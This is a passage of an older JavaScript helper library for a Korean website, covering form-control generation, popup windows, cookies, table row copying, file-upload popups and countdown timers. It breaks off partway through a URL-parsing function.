		function chkGRP (target) {
			chk = 0;
			if (target.form.elements[target.name].length == null || target.form.elements[target.name].length == undefined) {
				if (target.form.elements[target.name].checked) chk = 1;
				else chk = 0;
			} else {
				for (var i=0; i < target.form.elements[target.name].length; i++) {
					if (target.form.elements[target.name][i].checked) {
						chk = 1;
						break;
					}
				}
			};
			return (chk < 1)?false:true;
		}
// SPECIAL INPUT TYPE
		function _selectbox (targetname, targetarray, selectvalue, minnum, maxnum , selectstyle , setoption ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = ' <select name="' + targetname + '" class="form" ' + setoption + '>';
			for (var i=minnum; i < maxnum; i++) {
				str+= ' <option value="' + targetarray[i].value + '" ';
				if (targetarray[i].value == selectvalue) str+= ' selected ';
				if (selectstyle != null ) str+= ' style="' + selectstyle + '" ' ;
				str+= ' >' + targetarray[i].text + '</option>';
			}
			str+= '</select>';
			document.write(str);
		}
		function _selectbox_text( targetname, targetarray, selectvalue, minnum, maxnum , selectstyle ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = ' <input type="text" name="' + targetname + '" value="' + selectvalue + '" class="form" style="background-color:#efefef;" readOnly > ' ;
			document.write(str);
			if ( targetarray.length > 0 )
			{
				didx = targetarray.length ;
				targetarray[didx] = new Option('직접입력','direct_input');
				maxnum++ ;
				str = ' <select name="' + targetname + '_tmp_slt" class="form">';
				for (var i=minnum; i < maxnum; i++) {
					str+= ' <option value="' + targetarray[i].value + '" ';
					if (targetarray[i].value == selectvalue) str+= ' selected ';
					if (selectstyle != null ) str+= ' style="' + selectstyle + '" ' ;
					str+= ' >' + targetarray[i].text + '</option>';
				}
				str+= '</select>';
				document.write(str);
				document.getElementById( targetname + '_tmp_slt' ).onchange = function() {
					if ( this.value == 'direct_input' ) {
						document.getElementById( targetname ).value = '' ;
						document.getElementById( targetname ).style.backgroundColor = '' ;
						document.getElementById( targetname ).readOnly = false ;
					} else {
						document.getElementById( targetname ).value = this.value ;
						document.getElementById( targetname ).style.backgroundColor = '#efefef' ;
						document.getElementById( targetname ).readOnly = true ;
					}
				}
			}
			if ( document.getElementById( targetname + '_tmp_slt' ).selectedIndex == 0 ) {
				document.getElementById( targetname + '_tmp_slt' ).options[didx].selected = true ;
				//document.getElementById( targetname ).value = '' ;
				document.getElementById( targetname ).style.backgroundColor = '' ;
				document.getElementById( targetname ).readOnly = false ;
			}
		}
		function _multi_selectbox ( key , depth , selectes )
		{
			for ( i = 0 ; i < depth ; i++ )
			{
				// create object
				_selectbox( key + '[]' , new Array , '' ) ;
				target = document.getElementsByName( key + '[]' ) ;
				// event
				target[i].onchange = function ()
				{
					key = this.name.substring( 0 , this.name.indexOf('[]') ) ;
					target_group = document.getElementsByName( this.name ) ;
					if ( target_group.length == null ) return ;
					search = false ;
					for ( i = 0 ; i < target_group.length ; i++)
					{
						if ( target_group[i] == this ) { search = true ; continue ; }
						if ( search )
						{
							for ( j = ( target_group[i].length - 1) ; j >= 0 ; j-- )
								target_group[i].options[j] = null ;
							next_target = eval ( key + (i+1)) ;
							tmp_j = 0 ;
							target_group[i].options[tmp_j] = new Option( next_target[tmp_j].text , next_target[tmp_j].value ) ;
							tmp_num = target_group[(i-1)].value.substring( target_group[(i-1)].value.indexOf('numid=')+6 , target_group[(i-1)].value.indexOf(',pnumid=') ) ;
							for ( j = 1 ; j < next_target.length ; j++) {
								p_numid = next_target[j].value.substring( next_target[j].value.indexOf(',pnumid=')+8 ) ;
								if ( p_numid == tmp_num )
									target_group[i].options[target_group[i].length] = new Option( next_target[j].text , next_target[j].value ) ;
							}
						}
					}
				}
				// put data
				key_array = eval( key + (i+1) ) ;
				for ( j = ( target[i].length - 1) ; j >= 0 ; j-- ) target[i].options[j] = null ;
				target[i].options[0] = new Option( key_array[0].text , key_array[0].value ) ;
				if ( i < 1 ) tmp_num = '0' ;
				else tmp_num = target[(i-1)].value.substring( target[(i-1)].value.indexOf('numid=')+6 , target[(i-1)].value.indexOf(',pnumid=') ) ;
				for ( j = 1 ; j < key_array.length ; j++) {
					numid = key_array[j].value.substring( key_array[j].value.indexOf('numid=')+6 , key_array[j].value.indexOf(',pnumid=') ) ;
					p_numid = key_array[j].value.substring( key_array[j].value.indexOf(',pnumid=')+8 ) ;
					if ( p_numid == tmp_num ) {
						tmp_i = target[i].length ;
						target[i].options[tmp_i] = new Option( key_array[j].text , key_array[j].value ) ;
						if ( numid == selectes[i] ) target[i].options[tmp_i].selected = true ;
					}
				}
			}
		}
		function _selectnum (targetname, beginnum, endnum, maxnum, selectvalue , selectoption ) {
			str = '<select name="' + targetname + '" class="form" ' + selectoption + '>';
			str+= '<option value="">선택</option>' ;
			if (endnum == '' || endnum == null) endnum = parseInt(beginnum,10) + parseInt(maxnum,10);
			for (var i=beginnum; i <= endnum; i++) {
				str+= '<option value="' + i + '" ';
				if (parseInt(selectvalue,10) == parseInt(i,10)) str+= ' selected ';
				str+= '>' + i + '</option>';
			}
			str+= '</select>';
			document.write(str);
		}
		function _nformbutton (targettype , targetarray, selectvalue, minnum, maxnum , line_limit ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = '';
			d_i = 1 ;
			for (var i=minnum; i < maxnum; i++) {
				str+= '<input type="' + targettype + '" ';
				str+= '  value="' + targetarray[i].value + '" ';
				if (targetarray[i].value == selectvalue) str+= ' checked ';
				else if ( selectvalue == null ) str+= ' checked ' ;
				str+= ' > ' + targetarray[i].text + '';
				if ( line_limit != null && d_i%line_limit == 0 ) str+= '<br>' ;
				d_i++ ;
			}
			document.write(str);
		}
		function _radiobutton (targetname, targetarray, selectvalue, minnum, maxnum , line_limit , input_option ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = '';
			d_i = 1 ;
			for (var i=minnum; i < maxnum; i++) {
				str+= '<nobr><input type="radio" ';
				str+= '  name="' + targetname + '" ';
				str+= '  value="' + targetarray[i].value + '" ';
				if (targetarray[i].value == selectvalue) str+= ' checked ';
				else if ( selectvalue == null ) str+= ' checked ' ;
				str+= ' ' + input_option + ' ' ;
				str+= ' id="' + targetname + '______' + i + '" ><label for="' + targetname + '______' + i + '" >' + targetarray[i].text + '</label></nobr>';
				if ( line_limit != null && d_i%line_limit == 0 ) str+= '<br>' ;
				d_i++ ;
			}
			document.write(str);
		}
		function _checkbox (targetname, targetarray, selectvalue, minnum, maxnum , line , input_option ) {
			if (minnum == null || minnum == undefined) minnum = 0;
			if (maxnum == null || maxnum == undefined) maxnum = targetarray.length;
			str = '';
			thevalue = selectvalue.split(',');
			line_i = 1  ;
			for (var i=minnum; i < maxnum; i++) {
				str+= ' <nobr><input type="checkbox" ';
				str+= '  name="' + targetname + '" ';
				str+= '  value="' + targetarray[i].value + '" ';
				for (var j=0; j < thevalue.length; j++) {
					if (targetarray[i].value == thevalue[j]) {
						str+= ' checked ';
						break;
					}
				}
				str+= ' id="' + targetname + '______' + i + '" ' + input_option + '><label for="' + targetname + '______' + i + '" >' + targetarray[i].text + '</label>&nbsp;</nobr>';
				if ( line != null && line_i%line === 0) str+= ' <br> ' ;
				line_i++;
			}
			document.write(str);
		}
// WINDOW OPEN
		function openPrintPage(objId , autoPrint , autoClose) {
			var obj = document.getElementById(objId);
			if ( obj == null ) return ;
			if ( autoPrint == null ) autoPrint = 'Y' ;
			if ( autoClose == null ) autoClose = 'Y' ;
			objHtml = obj.innerHTML ;

			var pop = window.open( '' , 'PRINTPAGE' , 'width=651,height=600,scrollbars=yes');
			if ( pop == null ) {
				alert('팝업이 차단되어있습니다.');
				return ;
			}
			tobjHtml =
				'<html>' +
				'<head>' +
				'<style>' +
				'body, td, th, input, form, textarea, pre, select , p{' +
				'	font-size : 11px;' +
				'	color: #000000;' +
				'	font-family : 굴림;' +
				'	padding:0px;' +
				'	scrollbar-face-color: #FFFFFF; ' +
				'	scrollbar-shadow-color: #ADBCC5; ' +
				'	scrollbar-highlight-color: #ADBCC5; ' +
				'	scrollbar-3dlight-color: #FFFFFF; ' +
				'	scrollbar-darkshadow-color: #FFFFFF; ' +
				'	scrollbar-track-color: #FFFFFF;' +
				'	scrollbar-arrow-color: #ADBCC5;' +
				'}' +
				'' +
				'p { margin:0px; }' +
				'' +
				'.png24 { ' +
				'    tmp:expression(setPng24(this)); ' +
				'} ' +
				' ' +
				'img,table {' +
				'	border:0px;' +
				'	padding:0; ' +
				'	border-spacing:0px; ' +
				'	border-collapse:collapse;' +
				'	}' +
				'.result_r_tit{' +
				'	font-size : 14px;  COLOR: #000000; LINE-HEIGHT: 12pt;  FONT-FAMILY: 굴림; LETTER-SPACING: 0px; font-weight: bold;' +
				'}' +
				'.pd8 { padding:8px; } ' +
				'.pd_l8 { padding-left:8px; } ' +
				'</style>' +
				'</head>' +
				'<body>' + objHtml + '</body>' +
				'</html>' ;
			pop.focus();
			pop.document.open();
			pop.document.write(tobjHtml) ;
			//pop.document.createStyleSheet('/css/css.css') ;
			pop.document.close();
			if ( autoPrint == 'Y' ) {
				pop.print();
				if ( autoClose == 'Y' ) pop.close();
			}
		}
		function popimg(url, width, height, opt) {
			if (opt != null && opt != '') opt = ',' + opt;
			str = '<link href="/css/css.css" rel="stylesheet" type="text/css"><body topmargin=0 leftmargin=0 onmousedown="self.close();"><img src="' + url + '" border=0></body>';
			pop = window.open('','zome','width=' + width + ',height=' + height + opt);
			if ( pop == null ) {
				alert(' 팝업이 차단되어있습니다. ' ) ;
			} else {
				pop.focus();
				pop.document.write(str);
			}
		}
		function nopenImage(url) {
		}
		function openImage(url) {
			if (typeof url == 'undefined') return;
			if ( navigator.userAgent.indexOf('MSIE') > 0 && navigator.appVersion.indexOf('MSIE 7.') > 0 ) {
				timg = new Image;
				timg.src = url;
				// MSIE 7.0 인경우
				str = '<body topmargin=0 leftmargin=0>\n';
				str+= '<div id="image_zone" onmousedown="self.close();"><img src="' + url + '" border=0 onmousedown="self.close();" id="view_image"></div>\n';
				str+= '</body>';
				w = timg.width ;
				h = timg.height ;
				opt_scroll = 'no' ;
				if ( w > 800 ) { w = 820 ; opt_scroll = 'yes' ; }
				if ( h > 800 ) { h = 820 ; opt_scroll = 'yes' ; }
				pop = window.open('','image','width=' + w + ',height=' + h + ',scrollbars=' + opt_scroll );
				if ( pop == null ) {
					alert(' 팝업이 차단되어있습니다. ' ) ;
				} else {
					pop.focus();
					pop.document.write(str);
				}
			} else {
				timg = new Image;
				timg.src = url;
				timg.onload = function(e) {
					w = this.width ;
					h = this.height ;
					opt_scroll = 'no' ;
					if ( w > 800 ) { w = 820 ; opt_scroll = 'yes' ; }
					if ( h > 800 ) { h = 820 ; opt_scroll = 'yes' ; }
					pop = window.open('','image','width=' + w + ',height=' + h + ',scrollbars=' + opt_scroll );
					str = '<body topmargin=0 leftmargin=0 onmousedown="self.close();"> \n';
					str+= '<img src="' + url + '" width="' + w + '" height="' + h + '" border=0 onmousedown="self.close();"> \n';
					str+= '</body>';
					pop = window.open('','image','width=' + w + ',height=' + h );
					if ( pop == null ) {
						alert(' 팝업이 차단되어있습니다. ' ) ;
					} else {
						pop.focus();
						pop.document.write(str);
					}
				}
			}
		}
		function poppage(url, nme, opt) {
			if (opt == null || opt == undefined) opt = 'width=300, height=200';
			if (nme == null || nme == undefined) nme = 'popup';
			pop = window.open(url,nme,opt);
			pop.focus();
		}
// SPECIAL WINDOW OPEN
		function popzip (t1,t2,t3,url,opt) {
			if (typeof url == 'undefined') url = '/inc/pop/search_zip.html';
			if (typeof opt == 'undefined') opt = 'width=472, height=200, resizable=no,scrollbars=yes';
			pop = window.open(url + '?target1=' + t1 + '&target2=' + t2 + '&target3=' + t3, 'ZIPCODE',opt);
			pop.focus();
		}
		function popid ( trgt ) {
			pre_inputvalue = '' ;
			if ( document.getElementById(trgt) != null ) {
				if ( document.getElementById(trgt).tagName == 'INPUT' ) {
					pre_inputvalue = document.getElementById(trgt).value ;
				} else if ( document.getElementById(trgt).tagName == 'DIV' || document.getElementById(trgt).tagName == 'SPAN' ) {
					pre_inputvalue = document.getElementById(trgt).innerHTML ;
				}
			}
			if ( pre_inputvalue != '' ) {
				url = '/inc/pop/search_id.html?search_id=' + pre_inputvalue ;
			} else {
				url = '/inc/pop/search_id.html' ;
			}
			opt = 'width=272,height=200,scrollbars=no,resizable=no';
			pop = window.open(url,'SearchID',opt);
			pop.focus();
		}
		function popnick (url,opt) {
			if (typeof url == 'undefined') url = '/inc/pop/search_nick.html';
			if (typeof opt == 'undefined') opt = 'width=272,height=200,scrollbars=no,resizable=no';
			pop = window.open(url,'SearchNickName',opt);
			pop.focus();
		}
// DOCUMENT WRITE
		function _write (targetarray, selectvalue) {
			str = selectvalue;
			if (str == null || str == undefined || str == '') return;
			for (var i=0; i < targetarray.length; i++) if (targetarray[i].value == selectvalue) str = targetarray[i].text;
			document.write(str);
		}
		function _choice (target,selectvalue,types) {
			if (target == null) return;
			if (target.type == null) { // array object (ex: radiobutton)
				for (var i=0; i < target.length; i++)
					if (target[i].value == selectvalue)
						target[i].checked = true;
			} else {
				for (var i=0; i < target.options.length; i++)
					if (target.options[i].value == selectvalue)
						target.options[i].selected = true;
			}
		}
		function _previmage(filetarget, imgtarget, width, height, failvalue) {
			if (imgtarget == null || filetarget == null) return;
			tmp = filetarget.value;
			ext = tmp.substring(tmp.lastIndexOf('.')+1);
			ext = ext.toLowerCase();
			if (ext != "") {
				// 확장자 체크
				if (ext != "gif" && ext != "jpg" && ext != "jpeg" && ext != "png") {
					filetarget.select();
					document.execCommand('Delete');
					alert(" gif, jpg, png 이외의 이미지는 업로드 할 수 없습니다. ");
					imgtarget.innerHTML = failvalue;
					return;
				}
				imgtarget.innerHTML = '<img src="' + tmp + '" width="' + width + '" height="' + height + '">';
			} else {
				imgtarget.innerHTML = failvalue;
			}
			return;
		}
		function _resetbutton ( imgurl, wid, hei ) {
			var r = '<span style="overflow:hidden; width:' + wid + 'px; height:' + hei + 'px; background-image:url(' + imgurl + '); background-repeat:no-repeat; cursor:hand;"><input type="reset" value="취소" style="width:' + wid + 'px;height:' + hei + 'px;filter:alpha(opacity=0);cursor:hand;" class="form"></span>';
			document.write (r);
		}
// CHANGE VALUES
		function str_number(num) {
			xs = num.split(',') ;
			xs = xs.join('') ;
			return xs;
		}
		function str_money(num) {
			num = num + '';
			xs = '';
			len = num.length ;
			for (var i = 0; i < len ; i++) {
				if (i%3 == 0 && i != 0)xs = ',' + xs;
				xs = num.charAt(num.length - i - 1) + xs;
			}
			return xs;
		}
// DESIGN
		function drawline( i, r, c, a ) {
			var j = Math.sqrt( (r * r) - (i*i) );
			j = Math.floor( j );
			return ( "<div align=\"" + a + "\">" + 	"<div style=\"height: 1px; width: " + j + "px; background: " +	c + ";font-size: 1px;line-height: 1px;font-size: 1px;\">&nbsp;<\/div>" );
		}
		function corner( h, r, c ) {
			var t="";
			if (h == 'ul') {
				for (var i = r; i >= 1; i--) {
				  t+=drawline( i, r, c, 'right' );
				}
			} else if (h == 'ur') {
				for (var i = r; i >= 1; i--) {
				  t+=drawline( i, r, c, 'left' );
				}
			} else if ( h == 'll') {
				for (i = 1; i <= r; i++) {
				  t+=drawline( i, r, c, 'right' );
				}
			} else if ( h == 'lr') {
				for (i = 1; i <= r; i++) {
				  t+=drawline( i, r, c, 'left' );
				}
			}
			return t;
		}
// COOKIE
		function _getCookie(name)
		{
			var nameOfCookie = name + '=';
			var x = 0;
			while ( x <= document.cookie.length )
			{
				var y = (x+nameOfCookie.length);
				if ( document.cookie.substring( x, y ) == nameOfCookie )
				{
					if ( (endOfCookie=document.cookie.indexOf( ';', y )) == -1 )
						endOfCookie = document.cookie.length;
					return unescape( document.cookie.substring( y, endOfCookie ) );
				}
				x = document.cookie.indexOf( ' ', x ) + 1;
				if ( x == 0 )
					break;
			}
			return '';
		}
		function _setCookie( name, value, expiredays )
		{
		var todayDate = new Date();
		todayDate.setDate( todayDate.getDate() + expiredays );
		document.cookie = name + "=" + escape( value ) + "; path=/; expires=" + todayDate.toGMTString() + ";"
		}
// TABLE
		function _addTable(table , copyidx ) {
			if ( copyidx == null ) copyidx = 0 ;
			otbl = document.all[table];
			orow = otbl.insertRow();
			obase = otbl.rows[copyidx];
			for (var i=0; i < obase.cells.length; i++) {
				ocell = orow.insertCell();
				ocell.innerHTML = obase.cells[i].innerHTML;
				ocell.height = obase.cells[i].height ;
				ocell.className = obase.cells[i].className ;
				for (var j=0; j < ocell.children.length; j++) {
					ocld = ocell.children[j];
					if ( ocld.tagName.toUpperCase() == 'INPUT' ) {
						switch ( ocld.type.toUpperCase() ) {
							case 'TEXT' : ocld.value = ''; break;
							case 'HIDDEN' : ocld.value = ''; break;
							case 'CHECKBOX' : ocld.checked = false; break;
						}
					}
				}
			}
		}
		function _deleteTable(table, row , maxrow) {
			otbl = document.all[table];
			if (row == null || typeof row == 'undefined' ) row = parseInt(otbl.rows.length,10) - 1;
			if (maxrow == null || typeof maxrow == 'undefined') maxrow = 1;
			if (otbl.rows.length == maxrow) return;
			if ( typeof row == 'object' ) {
				for (var i=0; i < otbl.rows.length; i++) {
					if (otbl.rows[i] == row) {
						otbl.deleteRow(i);
						break;
					}
				}
			} else {
				otbl.deleteRow(row);
			}
		}

		function copy_table_default_value_blank(tbl_name) {
			x = document.getElementById(tbl_name) ;

			row_len = x.rows.length ;
			otbl = document.createElement('TABLE') ; x.parentElement.appendChild(otbl);
			//cnt = preg_match_all('@([^\s<]+)\s*=\s*([\'"])(.*?)(?<!\x5c)\2@', x , $matches);

			otbl.borderColor = x.borderColor ;
			otbl.cellSpacing = x.cellSpacing ;
			otbl.cellPadding = x.cellPadding ;
			otbl.rules = x.rules ;
			otbl.width = x.width ;
			otbl.border = x.border ;
			otbl.frame = x.frame ;
			obody = document.createElement("TBODY") ; otbl.appendChild(obody);
			for ( var i = 0 ; i < row_len ; i++ ) {
				orow = document.createElement("TR") ; obody.appendChild(orow);
				cell_len = x.rows[i].cells.length ;
				for ( var j = 0 ; j < cell_len ; j++ ) {
					ocell = document.createElement("TD") ; orow.appendChild(ocell);
					ocell.align = x.rows[i].cells[j].align ;
					ocell.width = x.rows[i].cells[j].width ;
					ocell.height = x.rows[i].cells[j].height ;
					ocell.bgColor = x.rows[i].cells[j].bgColor ;
					ocell.rowSpan = x.rows[i].cells[j].rowSpan ;
					ocell.colSpan = x.rows[i].cells[j].colSpan ;
					ocell.className = x.rows[i].cells[j].className ;
					ocell.innerHTML = x.rows[i].cells[j].innerHTML ;
					children_len = ocell.children.length ;
					for ( var k = 0 ; k < children_len ; k++ ) {
						ocld = ocell.children[k];
						if ( ocld.tagName.toUpperCase() == 'INPUT' ) {
							switch ( ocld.type.toUpperCase() ) {
								case 'TEXT' : ocld.value = ''; break;
								case 'SELECT-ON' : ocld.selectedIndex = 0 ; break ;
								case 'HIDDEN' : ocld.value = ''; break;
								case 'CHECKBOX' : ocld.checked = false; break;
							}
						}
					}
				}
			}
		}

// FILE UPLOAD
		function adduploadfile(cidx , target_name) {
		  theCode = document.getElementsByName("temp_code")[0];
		  if (theCode == null || theCode == undefined || theCode == '') return;
		  poppage('/inc/file/upload.php?code=' + cidx + '&tn=' + target_name + '&temp_code=' + theCode.value,'파일업로드','width=300, height=200');
		}
		function adduploadimage(cidx , target_name) {
		  theCode = document.getElementsByName("temp_code")[0];
		  if (theCode == null || theCode == undefined || theCode == '') return;
		  poppage('/inc/file/upload_image.php?code=' + cidx + '&tn=' + target_name + '&temp_code=' + theCode.value,'이미지업로드','width=300, height=200');
		}
		function addselectoption( opttext, optvalue ) {
		  theslt = document.getElementsByName("temp_upload_list")[0];
		  theslt.options[theslt.length] = new Option(opttext, optvalue );
		}
		function deluploadfile(cidx , target_name) {
		  theslt = document.getElementsByName("temp_upload_list")[0];
		  if (theslt == null || theslt == undefined) return;
		  if (theslt.selectedIndex == -1 || theslt.selectedIndex == 0) return;
		  idx = theslt.options[theslt.selectedIndex].value;
		  if (idx == null || idx == undefined || idx < 1) return;
		  poppage('/inc/file/remove.php?code=' + cidx + '&num=' + idx + '&tn=' + target_name ,'파일삭제');
		}
		function delselectoption( opttext, optvalue ) {
		  theslt = document.getElementsByName("temp_upload_list")[0];
		  if (theslt == null || theslt == undefined) return;
		  for (var i=0; i < theslt.length; i++)
			  if (theslt.options[i].value == optvalue && theslt.options[i].text == opttext) theslt.options[i] = null;
		}
		function limitselectcount( idx, tgt ) {
		  theslt = document.getElementsByName("temp_upload_list")[0];
		  if (theslt == null || theslt == undefined) return;
		  for (var i=0; i < theslt.length; i++)
			theslt.options[i].selected = false;
		  theslt.options[idx].selected = true;
		}
// TIME
		function _timepiece(ospan, dtype) {
			if (dtype == null) dtype = " %Y-%m-%d %H:%i:%s ";
			ndate = new Date;
			tmp = '';
			tmp = _replace('%Y', ndate.getYear(), dtype);
			tmp = _replace('%m', (parseInt(ndate.getMonth(),10)+1), tmp);
			tmp = _replace('%d', ndate.getDate(), tmp);
			tmp = _replace('%H', ndate.getHours(), tmp);
			tmp = _replace('%i', ndate.getMinutes(), tmp);
			tmp = _replace('%s', ndate.getSeconds(), tmp);

			document.all[ospan].innerHTML = tmp;
			setTimeout ("_timepiece('" + ospan +"','" + dtype + "')",1000);
		}

		function _countdown() {
			tm_f_d = document.getElementsByName('tm_countdown_f_d') ;
			tm_f_h = document.getElementsByName('tm_countdown_f_h') ;
			tm_f_m = document.getElementsByName('tm_countdown_f_m') ;
			tm_f_s = document.getElementsByName('tm_countdown_f_s') ;
			tm_l_d = document.getElementsByName('tm_countdown_l_d') ;
			tm_l_h = document.getElementsByName('tm_countdown_l_h') ;
			tm_l_m = document.getElementsByName('tm_countdown_l_m') ;
			tm_l_s = document.getElementsByName('tm_countdown_l_s') ;

			if ( tm_l_s == null ) return ;
			else if ( tm_l_s.length == null ) return ;
			else
			{
				for ( var i = 0 ; i < tm_l_s.length; i++ )
				{
					// 기존의 시간
					total_times = (parseInt(tm_f_d[i].opt_count ,10) * 10 * 86400) + (parseInt(tm_l_d[i].opt_count ,10) * 86400) ;
					total_times+= (parseInt(tm_f_h[i].opt_count ,10) * 10 * 3600) + (parseInt(tm_l_h[i].opt_count ,10) * 3600) ;
					total_times+= (parseInt(tm_f_m[i].opt_count ,10) * 10 * 60) + (parseInt(tm_l_m[i].opt_count ,10) * 60) ;
					total_times+= (parseInt(tm_f_s[i].opt_count ,10) * 10) + (parseInt(tm_l_s[i].opt_count ,10)) ;
					// 현재 시간.... ㅇㅁㅇ.... 1초마다니까.. -1 을 해주면 될 듯... =_=;;;
					total_times-- ;
					// 시간을 나눕니다.
					tm_d = parseInt(total_times/86400,10) ; total_times = total_times%86400 ;
					tm_h = parseInt(total_times/3600,10) ; total_times = total_times%3600 ;
					tm_m = parseInt(total_times/60,10) ; total_times = total_times%60 ;
					tm_s = total_times ;
					if ( tm_d < 0 ) { tm_f_d[i].src = '/img/tn_0.gif' ; tm_f_d[i].opt_count = 0 ; tm_l_d[i].src = '/img/tn_0.gif' ; tm_l_d[i].opt_count = 0 ; }
					else if ( tm_d < 10 ) { tm_f_d[i].src = '/img/tn_0.gif' ; tm_f_d[i].opt_count = 0 ; tm_l_d[i].src = '/img/tn_' + tm_d + '.gif' ; tm_l_d[i].opt_count = tm_d ; }
					else { tm_f_d[i].src = '/img/tn_' + parseInt(tm_d/10,10) + '.gif' ; tm_f_d[i].opt_count = parseInt(tm_d/10,10) ; tm_l_d[i].src = '/img/tn_' + parseInt(tm_d - (parseInt(tm_d/10,10)*10),10) + '.gif' ; tm_l_d[i].opt_count = parseInt(tm_d - (parseInt(tm_d/10,10)*10),10) ; }
					if ( tm_h < 0 ) { tm_f_h[i].src = '/img/tn_0.gif' ; tm_f_h[i].opt_count = 0 ; tm_l_h[i].src = '/img/tn_0.gif' ; tm_l_h[i].opt_count = 0 ; }
					else if ( tm_h < 10 ) { tm_f_h[i].src = '/img/tn_0.gif' ; tm_f_h[i].opt_count = 0 ; tm_l_h[i].src = '/img/tn_' + tm_h + '.gif' ; tm_l_h[i].opt_count = tm_h ; }
					else { tm_f_h[i].src = '/img/tn_' + parseInt(tm_h/10,10) + '.gif' ; tm_f_h[i].opt_count = parseInt(tm_h/10,10) ; tm_l_h[i].src = '/img/tn_' + parseInt(tm_h - (parseInt(tm_h/10,10)*10),10) + '.gif' ; tm_l_h[i].opt_count = parseInt(tm_h - (parseInt(tm_h/10,10)*10),10) ; }
					if ( tm_m < 0 ) { tm_f_m[i].src = '/img/tn_0.gif' ; tm_f_m[i].opt_count = 0 ; tm_l_m[i].src = '/img/tn_0.gif' ; tm_l_m[i].opt_count = 0 ; }
					else if ( tm_m < 10 ) { tm_f_m[i].src = '/img/tn_0.gif' ; tm_f_m[i].opt_count = 0 ; tm_l_m[i].src = '/img/tn_' + tm_m + '.gif' ; tm_l_m[i].opt_count = tm_m ; }
					else { tm_f_m[i].src = '/img/tn_' + parseInt(tm_m/10,10) + '.gif' ; tm_f_m[i].opt_count = parseInt(tm_m/10,10) ; tm_l_m[i].src = '/img/tn_' + parseInt(tm_m - (parseInt(tm_m/10,10)*10),10) + '.gif' ; tm_l_m[i].opt_count = parseInt(tm_m - (parseInt(tm_m/10,10)*10),10) ; }
					if ( tm_s < 0 ) { tm_f_s[i].src = '/img/tn_0.gif' ; tm_f_s[i].opt_count = 0 ; tm_l_s[i].src = '/img/tn_0.gif' ; tm_l_s[i].opt_count = 0 ; }
					else if ( tm_s < 10 ) { tm_f_s[i].src = '/img/tn_0.gif' ; tm_f_s[i].opt_count = 0 ; tm_l_s[i].src = '/img/tn_' + tm_s + '.gif' ; tm_l_s[i].opt_count = tm_s ; }
					else { tm_f_s[i].src = '/img/tn_' + parseInt(tm_s/10,10) + '.gif' ; tm_f_s[i].opt_count = parseInt(tm_s/10,10) ; tm_l_s[i].src = '/img/tn_' + parseInt(tm_s - (parseInt(tm_s/10,10)*10),10) + '.gif' ; tm_l_s[i].opt_count = parseInt(tm_s - (parseInt(tm_s/10,10)*10),10) ; }
				}
			}

			setTimeout ("_countdown()",1000);			// 1초에 한번 이미지 변경합니다.
		}
// ONCLICK EVENT( OR ONCHANGE )

			function _change_checked(x , form , targetname) { // x는 전체선택
				k =form.elements[targetname];
				if (k == undefined) return;
				len = k.length;
				if (len == undefined) {
					if (x.checked) k.checked = true;
					else k.checked = false;
				} else {
					if (x.checked) for (var i=0; i < len; i++) k[i].checked = true;
					else for (var i=0; i < len; i++) k[i].checked = false;
				}
			}
			function _chkCheckbox(form , targetname , move_code , msg1 , msg2 ) {
				if ( msg1 == null ) msg1 = ' 요청하신 작업을 수행합니다. ' ;
				if ( msg2 == null ) msg2 = ' 게시물이 선택되지 않았습니다. ' ;
				target = form ;
				if ( target == undefined ) return ;
				target = target.elements[targetname] ;
				if ( target == undefined ) return ;
				len = target.length ;
				c = 0 ;
				if ( len == undefined) { if ( target.checked) c = 1 ; }
				else { for(var i=0; i < len; i++) { if (target[i].checked) c++; } }
				if ( c > 0) { if ( confirm(msg1)) { form.mode.value = move_code ; form.submit() ; }  }
				else { alert(msg2); }
			}
			function changeParentsColors(target, original, changed) {
				pprt = target.parentElement; // td
				ptop = pprt.parentElement;  // tr
				cellLen = ptop.cells.length;

				for (var i=0; i < cellLen; i++) {
					if (ptop.cells[i].className == original) ptop.cells[i].className = changed;
					else ptop.cells[i].className = original;
				}
			}
			function searchTodayInfo(url) {
				var tDate = new Date;
				ty = tDate.getYear();
				tm = tDate.getMonth();
				tm = parseInt(tm,10) + 1;
				if (tm < 10) tm = '0' + tm;
				td = tDate.getDate();
				td = parseInt(td,10);
				if (td < 10) td = '0' + td;
				url = url + "&bbox1=" + ty + "-" + tm + '-' + td;
				tDate.setTime(tDate.getTime() + (1 * 24 * 60 * 60 * 1000));
				ty = tDate.getYear();
				tm = tDate.getMonth();
				tm = parseInt(tm,10) + 1;
				if (tm < 10) tm = '0' + tm;
				td = tDate.getDate();
				td = parseInt(td,10);
				url = url + "&bbox2=" + ty + "-" + tm + '-' + td;
				location.href = url;
			}

			function swapMenu() {
				imgid = document.all(arguments[0].id);
				tbl = document.all(arguments[1]);
				if (arguments[2] == null) arguments[2] = '';
				arguments[2] = arguments[2] + '.';
				if (arguments[3] == null) arguments[3] = '_r';
				arguments[3] = arguments[3] + '.';
				if (arguments[0].src.indexOf(arguments[3]) == -1) return;
				for (var i=0; i < imgid.length; i++) {
					if (imgid[i] == arguments[0]) { tbl[i].style.display = ''; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[3])) + arguments[2] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
					if (imgid[i].src.indexOf(arguments[3]) == -1) { tbl[i].style.display = 'none'; imgid[i].src = imgid[i].src.substring(0,imgid[i].src.lastIndexOf(arguments[2])) + arguments[3] + imgid[i].src.substring(imgid[i].src.lastIndexOf('.')+1); continue;}
				}
			}

			function change_search_urlcode ( obj , code , rurl ) {
				var b_url , n_url , len , tnames = new Array , tvalues = new Array ;
				b_url = rurl.substring ( 0 , rurl.indexOf('?') ) ;
				n_url = rurl.substring ( rurl.indexOf('?')+1 ) ;
				n_url = n_url.split('&') ;
				len = n_url.length ;
				codetyp = code + 'typ' ;
				codebox = code + 'box' ;
				if ( len == null ) {
					if ( obj.value != '' ) {
						location.href = b_url + '?' + codetyp + '=' + obj.name + '&' + codebox + '=' + obj.value ;
					} else {
						location.href = b_url ;
					}
				}
				else {
					var tmp , n_url2 = new Array , idx ;
					for ( var i = 0 ; i < len ; i++ ) {
						tmp = n_url[i].split('=') ;
